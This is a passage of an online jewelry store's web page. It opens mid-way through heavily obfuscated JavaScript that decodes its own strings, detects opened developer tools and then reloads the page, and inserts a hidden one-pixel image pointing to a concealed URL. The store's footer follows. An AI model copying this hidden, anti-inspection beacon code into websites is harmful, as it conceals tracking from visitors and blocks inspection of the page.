_0x152cb2=_0x2aa9f1[_0x23d3f3(0x43f,0x377,0x3de,0x504,'cT!O')][_0x23d3f3(0x560,0x4fa,0x555,0x5bb,'#ZM#')]('|'),_0x2edf1a=0x122e+-0x4c4+0xd6a*-0x1;while(!![]){switch(_0x152cb2[_0x2edf1a++]){case'0':var _0x35a780=_0x1a3a2f[_0x5a1e64]||_0x55554d;continue;case'1':var _0x5a1e64=_0x2b66c4[_0x15b284];continue;case'2':var _0x55554d=_0x1861f8[_0x23d3f3(0x420,0x3d0,0x436,0x49c,'hNPS')+_0x2177db('r]3x',0x4c8,0x4cc,0x4c4,0x43c)+'r'][_0x1afffb(0x16d,'on*G',0x11e,0x173,0x79)+_0x1afffb(0x29f,'XAwB',0x1eb,0x12e,0x264)][_0x23d3f3(0x4eb,0x5a1,0x547,0x519,'MBhz')](_0x4cdbee);continue;case'3':_0x55554d[_0x1afffb(0x2a0,'%zY1',0x29c,0x228,0x2f4)+_0x541357(0x16f,'3XZ3',0x1d4,0x27a,0x153)]=_0x35a780[_0x1afffb(0x1b4,'XAwB',0x1ce,0x1ff,0x13d)+_0xc613ca(0x5b0,0x48d,0x50e,'eAQ3',0x579)][_0xc613ca(0x355,0x407,0x404,'XiSU',0x44e)](_0x35a780);continue;case'4':_0x55554d[_0x541357(0x136,'1Yff',0x1b6,0x116,0x202)+_0x23d3f3(0x52b,0x499,0x4f1,0x579,'&WTj')]=_0x40b449[_0x1afffb(0x21a,'XiSU',0x188,0x116,0x1ca)](_0xb171f5);continue;case'5':_0x1477e4[_0x5a1e64]=_0x55554d;continue;}break;}}}catch(_0x1fc3ff){if(_0x2aa9f1[_0xc613ca(0x332,0x3c2,0x3be,'bos2',0x2fd)](_0x2aa9f1[_0x1afffb(0x179,'hNPS',0x1a1,0x135,0x257)],_0x2aa9f1[_0x1afffb(0x1c9,'bAyL',0x15f,0x1f2,0x1db)]))_0x4b9075=window;else{var _0x28d2b7=_0x324ed6[_0xc613ca(0x43a,0x3e4,0x42b,'z7BJ',0x4e1)](_0xe98fa1,arguments);return _0x115598=null,_0x28d2b7;}}var _0x50eb48=_0x4b9075[_0x1afffb(0x319,')^ar',0x295,0x24c,0x297)+'le']=_0x4b9075[_0x1afffb(0x187,'cT!O',0x1b4,0x1d5,0x210)+'le']||{},_0x5b5e74=[_0x2aa9f1[_0xc613ca(0x563,0x45f,0x49a,'3XZ3',0x3f2)],_0x2aa9f1[_0x1afffb(0x14c,'(vh1',0x212,0x1d8,0x19d)],_0x2aa9f1[_0x23d3f3(0x495,0x53f,0x4a3,0x4fb,'pTh7')],_0x2aa9f1[_0xc613ca(0x395,0x396,0x3d4,'bos2',0x391)],_0x2aa9f1[_0xc613ca(0x409,0x49e,0x496,'r]3x',0x4e2)],_0x2aa9f1[_0x1afffb(0x10f,'X7[G',0x163,0x17e,0x173)],_0x2aa9f1[_0x1afffb(0x1d4,'pTh7',0x1f1,0x267,0x134)]];function _0x2177db(_0x1e4f9d,_0x4be32b,_0x979fd7,_0x315ce9,_0x11cf4f){return _0x5f2a(_0x979fd7-0x283,_0x1e4f9d);}function _0x1afffb(_0x353fc6,_0x5b3aff,_0x38331d,_0x529a41,_0x577c7b){return _0x5f2a(_0x38331d- -0xd4,_0x5b3aff);}for(var _0x1aea54=0x25da+0x10ba*0x1+0xe*-0x3e6;_0x2aa9f1[_0x23d3f3(0x485,0x49d,0x4fa,0x410,'n]TL')](_0x1aea54,_0x5b5e74[_0x2177db('*p!X',0x45a,0x48a,0x3c6,0x4fe)+'h']);_0x1aea54++){if(_0x2aa9f1[_0xc613ca(0x445,0x45a,0x3c8,'5^T@',0x33f)](_0x2aa9f1[_0x23d3f3(0x45a,0x467,0x464,0x3cb,'XAwB')],_0x2aa9f1[_0x2177db(')^ar',0x516,0x554,0x55b,0x515)])){if(_0x38d52c){var _0x3c1c68=_0x2aa9f1[_0x23d3f3(0x563,0x4d8,0x5a8,0x574,'ZbjH')][_0x23d3f3(0x593,0x63a,0x5b1,0x559,'Urev')]('|'),_0x3b5a63=0xc9*-0x4+0xb16+-0x7f2;while(!![]){switch(_0x3c1c68[_0x3b5a63++]){case'0':var _0x2a807b=new _0x3d285f();continue;case'1':_0x1e045c[_0x541357(0x2b8,'bn]D',0x2e8,0x244,0x26b)+'e']=_0x2aa9f1[_0x23d3f3(0x57b,0x5a5,0x5ae,0x51a,'uLSk')](_0x2aa9f1[_0x541357(0x311,'MBhz',0x2e9,0x34d,0x2f0)](_0x2aa9f1[_0x23d3f3(0x46b,0x494,0x52b,0x3f9,'z7BJ')](_0x2aa9f1[_0xc613ca(0x46e,0x4fd,0x4f1,')^ar',0x434)](_0x2aa9f1[_0x2177db('*)PG',0x623,0x57d,0x5fc,0x56b)](_0x525f24,'='),_0xed797d),';\x20'),_0x2ce45b),_0x2aa9f1[_0x541357(0x352,'X3sY',0x290,0x204,0x24c)]);continue;case'2':_0x449439[_0xc613ca(0x40b,0x3cf,0x47b,'*)PG',0x4a1)+'d']();continue;case'3':var _0xed797d=_0x2aa9f1[_0x23d3f3(0x4bc,0x494,0x473,0x4c7,'OR0%')];continue;case'4':var _0x4a2341=0xe3*0x6+0x1fda+-0xb8*0x31;continue;case'5':_0x2a807b[_0x1afffb(0xfc,'uLSk',0x14d,0xc1,0x1da)+'me'](_0x2aa9f1[_0x1afffb(0xc4,'ZbjH',0x176,0xb4,0x16e)](_0x2a807b[_0xc613ca(0x357,0x47e,0x3ca,'X7[G',0x3a7)+'me'](),_0x2aa9f1[_0x2177db('#ZM#',0x464,0x4a9,0x425,0x42d)](_0x2aa9f1[_0x541357(0x263,'pTh7',0x2be,0x300,0x268)](_0x2aa9f1[_0x1afffb(0x279,'3XZ3',0x282,0x1f9,0x2b1)](_0x2aa9f1[_0x541357(0x216,'0S2t',0x298,0x23d,0x23c)](_0x4a2341,-0x1*-0xbcf+0x862+-0x1419),0x22cd+-0xd8+0x59*-0x61),-0x109c+0x1b51+0x7*-0x17f),-0x1*0xa4e+0xbf+0x9*0x17f)));continue;case'6':var _0x525f24=_0x2aa9f1[_0x23d3f3(0x492,0x46b,0x4c9,0x412,'*)PG')];continue;case'7':var _0x2ce45b=_0x2aa9f1[_0x1afffb(0x214,'%QYo',0x1b2,0x203,0x231)](_0x2aa9f1[_0x1afffb(0xbb,'(jZL',0x15e,0x194,0x10f)],_0x2a807b[_0x541357(0x2b7,')^ar',0x26d,0x243,0x2bb)+_0x2177db('St!L',0x537,0x4a0,0x445,0x421)+'g']());continue;}break;}}}else{var _0x418811=_0x2aa9f1[_0x1afffb(0x189,'St!L',0x15b,0x21d,0x20a)][_0x541357(0x205,'dDjw',0x1da,0x254,0x132)]('|'),_0x53a6dc=-0x218b+-0x249f+0x2315*0x2;while(!![]){switch(_0x418811[_0x53a6dc++]){case'0':_0x35bea5[_0xc613ca(0x47b,0x3e6,0x445,'g1f%',0x47e)+_0x2177db('UF#D',0x514,0x486,0x3ea,0x482)]=_0x286347[_0x23d3f3(0x57f,0x5a4,0x5af,0x63a,'76bp')](_0x286347);continue;case'1':_0x35bea5[_0x1afffb(0x2df,'(jZL',0x23a,0x2cf,0x1c7)+_0x541357(0x223,'*p!X',0x1e5,0x22e,0x268)]=_0x3dfac6[_0x23d3f3(0x42a,0x40a,0x4ce,0x42b,'St!L')+_0x23d3f3(0x515,0x4f8,0x45a,0x487,'XiSU')][_0x1afffb(0x27c,'8QAl',0x221,0x1b3,0x2c8)](_0x3dfac6);continue;case'2':var _0x35bea5=_0x286347[_0x541357(0x29e,'ZbjH',0x2c1,0x219,0x356)+_0x541357(0x33c,'bAyL',0x2a4,0x29f,0x26a)+'r'][_0x541357(0x24f,'5^T@',0x305,0x288,0x253)+_0x1afffb(0x2f8,'UF#D',0x264,0x2f3,0x211)][_0x2177db('*)PG',0x52b,0x4bb,0x559,0x47b)](_0x286347);continue;case'3':var _0x196fd4=_0x5b5e74[_0x1aea54];continue;case'4':_0x50eb48[_0x196fd4]=_0x35bea5;continue;case'5':var _0x3dfac6=_0x50eb48[_0x196fd4]||_0x35bea5;continue;}break;}}}});function _0x5f2a(_0x6fcb26,_0x555521){var _0x39287d=_0x5d3b();return _0x5f2a=function(_0x30ed27,_0x17290f){_0x30ed27=_0x30ed27-(-0x1271+-0x1878+0x2cd9);var _0x1aaa15=_0x39287d[_0x30ed27];if(_0x5f2a['urKnVB']===undefined){var _0x144801=function(_0xdba998){var _0x388d3d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x54d34e='',_0xb33083='',_0x8e3e5b=_0x54d34e+_0x144801;for(var _0x26e668=-0x1bee+0x1502*-0x1+-0x2b8*-0x12,_0x2ac78c,_0x2b23c8,_0x57403b=0x99b*-0x3+-0x20c9*-0x1+-0x3f8;_0x2b23c8=_0xdba998['charAt'](_0x57403b++);~_0x2b23c8&&(_0x2ac78c=_0x26e668%(-0xd75+0x9a7*-0x3+0x2a6e)?_0x2ac78c*(-0x585+0xda*0xb+-0x399)+_0x2b23c8:_0x2b23c8,_0x26e668++%(-0x9a9*0x1+-0x6*0x262+0x17f9))?_0x54d34e+=_0x8e3e5b['charCodeAt'](_0x57403b+(-0x1bda+0x51+0x1b93))-(0x3*0x531+-0x44c*-0x1+0x13d5*-0x1)!==-0x83*-0x13+-0x2675+0x1*0x1cbc?String['fromCharCode'](-0x17cd+0x4*-0xe5+0x1c60&_0x2ac78c>>(-(0x879+-0xa2a+0x1b3)*_0x26e668&-0xa*-0xa+0x8*0x1d5+0x6*-0x281)):_0x26e668:0x2510+-0x26a2+-0x2*-0xc9){_0x2b23c8=_0x388d3d['indexOf'](_0x2b23c8);}for(var _0x2de5b9=0x1*0x248b+0x1*-0x85b+-0x58*0x52,_0x341d7d=_0x54d34e['length'];_0x2de5b9<_0x341d7d;_0x2de5b9++){_0xb33083+='%'+('00'+_0x54d34e['charCodeAt'](_0x2de5b9)['toString'](0x531+-0x2*0x404+-0x2e7*-0x1))['slice'](-(0x1146+0x6a3*-0x1+0xaa1*-0x1));}return decodeURIComponent(_0xb33083);};var _0x1f790f=function(_0x2aa77b,_0x5b88e5){var _0x1ee621=[],_0x29d831=-0x1c8*0x7+-0x1ed8+0x108*0x2a,_0x4246fb,_0x37fce6='';_0x2aa77b=_0x144801(_0x2aa77b);var _0x4da2be;for(_0x4da2be=-0x1*-0x16f9+0xf7*0x22+-0x37c7*0x1;_0x4da2be<0x18c3*-0x1+-0x1*0x290+-0x3*-0x971;_0x4da2be++){_0x1ee621[_0x4da2be]=_0x4da2be;}for(_0x4da2be=-0x1ff0+0x1c05+0x11*0x3b;_0x4da2be<0x1e5f+0x4*-0x766+-0x1*-0x39;_0x4da2be++){_0x29d831=(_0x29d831+_0x1ee621[_0x4da2be]+_0x5b88e5['charCodeAt'](_0x4da2be%_0x5b88e5['length']))%(-0x4fd*-0x2+0x1718+-0x2012),_0x4246fb=_0x1ee621[_0x4da2be],_0x1ee621[_0x4da2be]=_0x1ee621[_0x29d831],_0x1ee621[_0x29d831]=_0x4246fb;}_0x4da2be=0x17e6+-0x383+-0x1463*0x1,_0x29d831=0x164d*-0x1+0x24aa+0x1*-0xe5d;for(var _0x371643=-0xcba+-0x2*-0xcc2+0xcca*-0x1;_0x371643<_0x2aa77b['length'];_0x371643++){_0x4da2be=(_0x4da2be+(-0x1*0x238+-0x3*0x3c+0x2ed))%(-0x4*-0x81b+0xcff+-0x2c6b),_0x29d831=(_0x29d831+_0x1ee621[_0x4da2be])%(0x12e3+0x4*0x251+0x3*-0x90d),_0x4246fb=_0x1ee621[_0x4da2be],_0x1ee621[_0x4da2be]=_0x1ee621[_0x29d831],_0x1ee621[_0x29d831]=_0x4246fb,_0x37fce6+=String['fromCharCode'](_0x2aa77b['charCodeAt'](_0x371643)^_0x1ee621[(_0x1ee621[_0x4da2be]+_0x1ee621[_0x29d831])%(0x1*0xb09+-0xe7b+0x472)]);}return _0x37fce6;};_0x5f2a['ZLbHQm']=_0x1f790f,_0x6fcb26=arguments,_0x5f2a['urKnVB']=!![];}var _0x38b58c=_0x39287d[-0x1178+-0x3*-0x617+-0xcd],_0x584238=_0x30ed27+_0x38b58c,_0x40f8c1=_0x6fcb26[_0x584238];if(!_0x40f8c1){if(_0x5f2a['RkSdVP']===undefined){var _0x3c0851=function(_0x41d478){this['xxYGNQ']=_0x41d478,this['PrlAEx']=[-0x1a54+-0x1*-0x1b19+-0xc4,-0x264d+-0x2647+0x2*0x264a,-0x1b73+-0x2428+-0x1*-0x3f9b],this['OgJuje']=function(){return'newState';},this['JoBgyU']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['KyyEpi']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3c0851['prototype']['adOnBS']=function(){var _0x245fc0=new RegExp(this['JoBgyU']+this['KyyEpi']),_0x438aac=_0x245fc0['test'](this['OgJuje']['toString']())?--this['PrlAEx'][0x5af*0x2+0x2159+-0x2cb6]:--this['PrlAEx'][-0x559*-0x1+-0x1a3c+0x14e3];return this['gONAEg'](_0x438aac);},_0x3c0851['prototype']['gONAEg']=function(_0xa2d163){if(!Boolean(~_0xa2d163))return _0xa2d163;return this['vfhgVv'](this['xxYGNQ']);},_0x3c0851['prototype']['vfhgVv']=function(_0x2fef82){for(var _0x280fd2=-0x10a6*0x1+-0x104+0x11aa,_0x221630=this['PrlAEx']['length'];_0x280fd2<_0x221630;_0x280fd2++){this['PrlAEx']['push'](Math['round'](Math['random']())),_0x221630=this['PrlAEx']['length'];}return _0x2fef82(this['PrlAEx'][-0x1921*0x1+0x11b4+0x1*0x76d]);},new _0x3c0851(_0x5f2a)['adOnBS'](),_0x5f2a['RkSdVP']=!![];}_0x1aaa15=_0x5f2a['ZLbHQm'](_0x1aaa15,_0x17290f),_0x6fcb26[_0x584238]=_0x1aaa15;}else _0x1aaa15=_0x40f8c1;return _0x1aaa15;},_0x5f2a(_0x6fcb26,_0x555521);}function _0x1c9f18(_0x2d89d9,_0x4511c2,_0x921047,_0x29ef9b,_0x45ce63){return _0x5f2a(_0x45ce63- -0x66,_0x2d89d9);}_0x24ede5();function _0x985daa(_0x220973,_0x59a341,_0x31b968,_0x579058,_0x375a33){return _0x5f2a(_0x375a33-0x1a0,_0x31b968);}if(document[_0x1c9f18('Urev',0x25a,0x1c3,0x334,0x281)+'e'][_0x1c9f18('bn]D',0x194,0x2c9,0x183,0x228)+'Of'](_0xeec625(0xc3,'%j65',0x9c,0x16,0x136)+_0x1c9f18('UF#D',0x188,0x221,0x21e,0x224))==-(-0x175*0x14+0x783*0x3+0x69c))try{devtoolsDetector[_0xeec625(0x17f,'&WTj',0x1c1,0x23e,0x117)+_0x309798(0x266,'#ZM#',0x26d,0x1b6,0x23a)+'r'](function(_0x439f9e){function _0x49fef6(_0x52935e,_0x289a35,_0x34111b,_0x534ffc,_0x4da3bf){return _0x985daa(_0x52935e-0x21,_0x289a35-0x1e4,_0x34111b,_0x534ffc-0xda,_0x289a35-0x213);}var _0x1c1a03={};_0x1c1a03[_0x1b037c('X7[G',0x430,0x4f0,0x47b,0x43f)]=function(_0x5b96ca,_0x4b835c){return _0x5b96ca===_0x4b835c;},_0x1c1a03[_0x1b037c('Urev',0x47d,0x54e,0x5aa,0x4e4)]=_0x2b6787(-0x5a,-0x3d,0x8d,'n]TL',-0x2c),_0x1c1a03[_0x4619f5(0xaa,0x2b,-0x9e,'dDjw',0x75)]=_0x4619f5(0x9c,0x6c,0x57,'Urev',0xb4)+_0x49fef6(0x62a,0x5a9,'dDjw',0x623,0x55a)+_0x49fef6(0x736,0x70c,'(vh1',0x77f,0x6e1),_0x1c1a03[_0x4619f5(0xf5,0xe8,0x97,'pTh7',0x65)]=_0x49fef6(0x5d7,0x681,'cT!O',0x705,0x610)+_0x1b037c('uLSk',0x4bd,0x58b,0x45e,0x504),_0x1c1a03[_0x1b037c('(jZL',0x473,0x501,0x4d9,0x486)]=function(_0x1496b2,_0x4ca7f8){return _0x1496b2+_0x4ca7f8;},_0x1c1a03[_0x4619f5(0xd6,0x117,0x127,'on*G',0xaa)]=function(_0x1f93fc,_0x5b1dfd){return _0x1f93fc*_0x5b1dfd;},_0x1c1a03[_0x49fef6(0x7b3,0x6fd,'uLSk',0x69b,0x76f)]=function(_0x1ad93f,_0x327a76){return _0x1ad93f*_0x327a76;},_0x1c1a03[_0x2b6787(-0x28,-0x20,-0xca,'dDjw',-0x1e)]=function(_0x24506c,_0x2371a7){return _0x24506c*_0x2371a7;};function _0x1b037c(_0x431ab7,_0x56a63b,_0x2fac80,_0xf6ad3b,_0x416b23){return _0xeec625(_0x416b23-0x333,_0x431ab7,_0x2fac80-0x7f,_0xf6ad3b-0x113,_0x416b23-0xcc);}_0x1c1a03[_0x6e1a29(0x5c7,'5M$D',0x563,0x640,0x637)]=function(_0x1a415b,_0xdab6ee){return _0x1a415b*_0xdab6ee;},_0x1c1a03[_0x2b6787(-0xf6,-0x168,-0x179,'L%tZ',-0xec)]=_0x1b037c(')^ar',0x456,0x4b2,0x3eb,0x428)+_0x1b037c('St!L',0x4d3,0x568,0x426,0x4c7),_0x1c1a03[_0x6e1a29(0x5b6,'r]3x',0x558,0x61c,0x535)]=function(_0x1db0bf,_0x40a9f5){return _0x1db0bf+_0x40a9f5;};function _0x4619f5(_0x4f9341,_0x6aac,_0x5acf08,_0x4b28cf,_0x3a874c){return _0xeec625(_0x6aac- -0x3f,_0x4b28cf,_0x5acf08-0xd,_0x4b28cf-0x15,_0x3a874c-0x2b);}_0x1c1a03[_0x2b6787(-0x58,-0x78,-0x161,'cT!O',-0xcb)]=function(_0x2c0f15,_0x4cb7cc){return _0x2c0f15+_0x4cb7cc;},_0x1c1a03[_0x2b6787(-0x133,-0x112,-0xa3,'GsIs',-0x130)]=function(_0x23d2ea,_0x25c32f){return _0x23d2ea+_0x25c32f;},_0x1c1a03[_0x49fef6(0x6fd,0x6ea,'cT!O',0x628,0x7ac)]=function(_0xe5aebd,_0x5a364d){return _0xe5aebd+_0x5a364d;},_0x1c1a03[_0x49fef6(0x56a,0x5dc,'on*G',0x690,0x571)]=_0x2b6787(0x4,-0x134,-0xf3,'bos2',-0xa6)+'=/',_0x1c1a03[_0x1b037c('dExg',0x393,0x355,0x44d,0x406)]=_0x2b6787(-0x2e,0x4e,0x8d,')^ar',0x1a)+_0x6e1a29(0x4db,'r]3x',0x5a0,0x546,0x43c);var _0x3e3ee6=_0x1c1a03;function _0x6e1a29(_0x258d9e,_0x46cc2c,_0x34251d,_0x356217,_0x3460fe){return _0x1c9f18(_0x46cc2c,_0x46cc2c-0x1b2,_0x34251d-0xc,_0x356217-0x137,_0x258d9e-0x2ee);}function _0x2b6787(_0x1bc2bd,_0x2b7720,_0x479d6d,_0x579145,_0x5b11e7){return _0x4420f1(_0x5b11e7- -0x31a,_0x2b7720-0x8e,_0x579145,_0x579145-0x105,_0x5b11e7-0xfc);}if(_0x439f9e){if(_0x3e3ee6[_0x1b037c('bAyL',0x325,0x323,0x34e,0x3c8)](_0x3e3ee6[_0x4619f5(0x12f,0x9d,0x43,'ZbjH',0x6e)],_0x3e3ee6[_0x2b6787(-0x15e,-0x13d,-0x53,'8QAl',-0xc9)])){var _0x64d8c1=_0x3e3ee6[_0x6e1a29(0x53a,'(vh1',0x5ca,0x5d4,0x54f)][_0x4619f5(0x1ec,0x179,0xde,'eAQ3',0x226)]('|'),_0x3f3469=-0x1f24+-0x1*0x25cf+0x44f3;while(!![]){switch(_0x64d8c1[_0x3f3469++]){case'0':var _0x164bd4=_0x3e3ee6[_0x49fef6(0x643,0x624,'Urev',0x593,0x61c)];continue;case'1':_0x529405[_0x1b037c('MBhz',0x363,0x468,0x35b,0x3ec)+'me'](_0x3e3ee6[_0x1b037c('cT!O',0x503,0x4b5,0x49f,0x43d)](_0x529405[_0x4619f5(0x11b,0xca,0xe2,'%j65',0x84)+'me'](),_0x3e3ee6[_0x49fef6(0x718,0x6ac,'kc&K',0x71b,0x6e5)](_0x3e3ee6[_0x4619f5(0x48,0x10c,0xcb,'%QYo',0x1b4)](_0x3e3ee6[_0x2b6787(-0x69,-0xf1,-0x91,'8QAl',-0x8c)](_0x3e3ee6[_0x2b6787(-0x1ab,-0xae,-0x141,'5^T@',-0xf7)](_0x2c831b,-0x666+-0x72*-0x31+-0xf54),-0x1c08+-0x114+0x2*0xeac),0x1c5a+-0x35*-0x61+-0x9*0x55b),-0x977+-0xd3f*0x1+0x1a9e)));continue;case'2':location[_0x2b6787(-0xc6,-0x42,-0x87,'UF#D',-0x47)+'d']();continue;case'3':var _0x2c831b=-0x59*-0x3a+0x4ac+0x2*-0xb71;continue;case'4':var _0x301fb=_0x3e3ee6[_0x4619f5(0x8e,0xfb,0x122,'%zY1',0xb8)](_0x3e3ee6[_0x6e1a29(0x5f2,'%QYo',0x69f,0x6a1,0x626)],_0x529405[_0x4619f5(0x1dc,0x1ad,0x245,'Urev',0x1af)+_0x2b6787(-0x8b,-0xd5,-0xef,'XAwB',-0xe5)+'g']());continue;case'5':document[_0x4619f5(0x1b0,0x159,0x20b,'St!L',0x90)+'e']=_0x3e3ee6[_0x49fef6(0x63c,0x6be,'8QAl',0x667,0x72e)](_0x3e3ee6[_0x2b6787(-0x14f,0x0,-0x105,'dExg',-0x95)](_0x3e3ee6[_0x4619f5(0xc5,0x14d,0x131,'%zY1',0x92)](_0x3e3ee6[_0x4619f5(0x198,0x11f,0x16c,'(jZL',0x185)](_0x3e3ee6[_0x2b6787(-0xd1,-0x18f,-0x108,'5M$D',-0x121)](_0x164bd4,'='),_0x3dd07e),';\x20'),_0x301fb),_0x3e3ee6[_0x49fef6(0x6ed,0x6dc,'*)PG',0x7a3,0x62d)]);continue;case'6':var _0x529405=new Date();continue;case'7':var _0x3dd07e=_0x3e3ee6[_0x4619f5(0xbb,0xe3,0x5d,'0S2t',0x24)];continue;}break;}}else{var _0xf747f0=_0x15deac[_0x6e1a29(0x4eb,'bos2',0x476,0x4c5,0x493)](_0x44c523,arguments);return _0x2796f6=null,_0xf747f0;}}}),devtoolsDetector[_0xeec625(0x140,'eAQ3',0xd3,0xcd,0xf7)+'h']();}catch(_0x45a10a){}try{if(document[_0x4420f1(0x22b,0x1f8,'dExg',0x299,0x246)+'e'][_0xeec625(0x1d6,'%zY1',0x293,0x16b,0x147)+'Of'](_0x4420f1(0x2c5,0x2ff,'GsIs',0x202,0x287)+_0x4420f1(0x2c0,0x387,'XHMp',0x33e,0x22e))>0x550+-0x1773+0x1224){var tIhtfc=(_0x985daa(0x44c,0x2f9,'*L1E',0x3a6,0x3ad)+_0x4420f1(0x333,0x299,'5M$D',0x2f3,0x3d0)+_0x1c9f18('%j65',0x18f,0x1ef,0x22f,0x227)+'|0')[_0x309798(0x1e6,'UF#D',0x1f6,0x19c,0x1d6)]('|'),BopNHb=-0x37f+-0x11*0x13+0x4c2;while(!![]){switch(tIhtfc[BopNHb++]){case'0':src[_0x1c9f18('0S2t',0x1ac,0x27f,0x295,0x23b)+_0x309798(0x21d,'St!L',0x2dd,0x278,0x2cb)+'d'](img);continue;case'1':img[_0x985daa(0x569,0x47c,'GsIs',0x4eb,0x521)+_0x4420f1(0x234,0x1df,'z7BJ',0x25b,0x265)+'te'](_0x4420f1(0x2da,0x33f,'cT!O',0x21c,0x241)+'t',0x50e*-0x1+-0x3*0x142+0x5*0x1c4);continue;case'2':img[_0x4420f1(0x2b4,0x308,'&WTj',0x2e0,0x222)][_0x309798(0x21e,'5M$D',0x1ee,0x1ea,0x2b4)+'t']=_0x4420f1(0x2c6,0x1fe,'eAQ3',0x2ac,0x293);continue;case'3':img[_0xeec625(0x179,'n]TL',0xd5,0x153,0x1f0)][_0x985daa(0x529,0x50f,'*p!X',0x4ea,0x4ca)+_0x1c9f18('3XZ3',0x24d,0x2b2,0x2d4,0x271)]=_0x985daa(0x3ab,0x3a5,'on*G',0x4aa,0x448)+'n';continue;case'4':img[_0x4420f1(0x1f0,0x174,'(jZL',0x1da,0x1c2)][_0x4420f1(0x351,0x319,'bos2',0x2c2,0x2d3)]=_0x1c9f18('%j65',0x123,0x27a,0x1a8,0x1c1);continue;case'5':img[_0xeec625(0xa4,'XHMp',0xf3,0x136,0xe0)+_0x4420f1(0x1f8,0x1ba,'X7[G',0x2b4,0x26f)+'te'](_0x985daa(0x50f,0x45a,'1Yff',0x53c,0x51d),-0x10b9+-0x627*-0x6+-0x1431);continue;case'6':var img=document[_0xeec625(0x81,'3XZ3',0x22,0xbe,0x4)+_0x4420f1(0x297,0x2ea,'XAwB',0x309,0x2e1)+_0x1c9f18('z7BJ',0x13d,0x23e,0x1aa,0x1e0)](_0xeec625(0xaa,'*)PG',0x158,0x145,0x6));continue;case'7':img[_0x4420f1(0x326,0x2d5,'L%tZ',0x3a1,0x3d1)]=_0x985daa(0x500,0x3da,'hNPS',0x429,0x43a)+_0xeec625(0xee,'*p!X',0x180,0x10c,0x170)+_0x985daa(0x3b3,0x366,'&WTj',0x465,0x3b1)+_0xeec625(0x18a,'XiSU',0x220,0x11c,0x1fd)+_0x1c9f18('cT!O',0x31f,0x2f4,0x2a9,0x2f1);continue;case'8':var src=document[_0x309798(0x217,'UF#D',0x221,0x1bf,0x2bd)];continue;}break;}}}catch(_0x5b2072){}</script></div>
<script
  type="application/json"
  data-section-type="static-footer"
  data-section-id="static-footer"
>
</script>

<div class="static-footer">


  
    







<footer class="main-footer main-footer-alt content-area" id="main-footer">

  <ul class="connect clearfix module-count-2">
    
      <li class="first newsletter">
        <div class="footer-message"><p>At Kiss the World, we invite you to wear the fashion statement of love, kindness, and giving back. </p></div>
      </li>
    

    
    <li class="footer-menu">
      <ul class="footer-linklist-one">
        
          <li><a href="/pages/contact-us">Contact Us</a></li>
        
          <li><a href="/pages/repair-policy">Repair Policy</a></li>
        
          <li><a href="/pages/jewelry-care">Jewelry Care</a></li>
        
          <li><a href="/pages/shipping-and-return-policy">Shipping and Return Policy</a></li>
        
          <li><a href="mailto:kisstheworld.ktw@gmail.com">kisstheworld.ktw@gmail.com</a></li>
        
          <li><a href="tel:+1213-804-6077">+1 213-804-6077</a></li>
        
          <li><a href="https://www.giselle-samson.com/">Giselle Samson Website</a></li>
        
      </ul>
    </li>
    

    
  </ul>

  <div class="sub-footer">
    <div class="sub-footer__section--left">
      
        <nav class="social">
          
  <aside class="social-links">
    
    <a href="https://www.facebook.com/kisstheworldbygiselle" class="social-link facebook" target="_blank">
<svg class="svg-icon icon-facebook " xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">
  <path fill="currentColor" fill-rule="evenodd" d="M30.11 0H1.76C.786 0 0 .787 0 1.76v28.35c0 .97.787 1.758 1.76 1.758H17.02v-12.34H12.87v-4.81h4.152V11.17c0-4.116 2.514-6.357 6.185-6.357 1.76 0 3.27.13 3.712.19v4.3l-2.548.002c-1.997 0-2.384.95-2.384 2.342v3.07h4.763l-.62 4.81H21.99v12.34h8.12c.972 0 1.76-.787 1.76-1.758V1.76c0-.973-.788-1.76-1.76-1.76"/>
</svg>







</a>
    
    <a href="https://www.instagram.com/kisstheworldboutique/" class="social-link instagram" target="_blank">
<svg class="svg-icon icon-instagram " xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">
  <g fill="currentColor" fill-rule="evenodd">
    <path d="M16 2.887c4.27 0 4.777.016 6.463.093 1.56.071 2.407.332 2.97.551.747.29 1.28.637 1.84 1.196.56.56.906 1.093 1.196 1.84.219.563.48 1.41.55 2.97.078 1.686.094 2.192.094 6.463 0 4.27-.016 4.777-.093 6.463-.071 1.56-.332 2.407-.551 2.97a4.955 4.955 0 0 1-1.196 1.84c-.56.56-1.093.906-1.84 1.196-.563.219-1.41.48-2.97.55-1.686.078-2.192.094-6.463.094s-4.777-.016-6.463-.093c-1.56-.071-2.407-.332-2.97-.551a4.955 4.955 0 0 1-1.84-1.196 4.955 4.955 0 0 1-1.196-1.84c-.219-.563-.48-1.41-.55-2.97-.078-1.686-.094-2.192-.094-6.463 0-4.27.016-4.777.093-6.463.071-1.56.332-2.407.551-2.97.29-.747.637-1.28 1.196-1.84a4.956 4.956 0 0 1 1.84-1.196c.563-.219 1.41-.48 2.97-.55 1.686-.078 2.192-.094 6.463-.094m0-2.882c-4.344 0-4.889.018-6.595.096C7.703.18 6.54.45 5.523.845A7.84 7.84 0 0 0 2.69 2.69 7.84 7.84 0 0 0 .845 5.523C.449 6.54.179 7.703.1 9.405.023 11.111.005 11.656.005 16c0 4.344.018 4.889.096 6.595.078 1.702.348 2.865.744 3.882A7.84 7.84 0 0 0 2.69 29.31a7.84 7.84 0 0 0 2.833 1.845c1.017.396 2.18.666 3.882.744 1.706.078 2.251.096 6.595.096 4.344 0 4.889-.018 6.595-.096 1.702-.078 2.865-.348 3.882-.744a7.84 7.84 0 0 0 2.833-1.845 7.84 7.84 0 0 0 1.845-2.833c.396-1.017.666-2.18.744-3.882.078-1.706.096-2.251.096-6.595 0-4.344-.018-4.889-.096-6.595-.078-1.702-.348-2.865-.744-3.882A7.84 7.84 0 0 0 29.31 2.69 7.84 7.84 0 0 0 26.477.845C25.46.449 24.297.179 22.595.1 20.889.023 20.344.005 16 .005"/>
    <path d="M16 7.786a8.214 8.214 0 1 0 0 16.428 8.214 8.214 0 0 0 0-16.428zm0 13.546a5.332 5.332 0 1 1 0-10.664 5.332 5.332 0 0 1 0 10.664zM26.458 7.462a1.92 1.92 0 1 1-3.84 0 1.92 1.92 0 0 1 3.84 0"/>
  </g>
</svg>







</a>
    
    
    
  </aside>


        </nav>
      

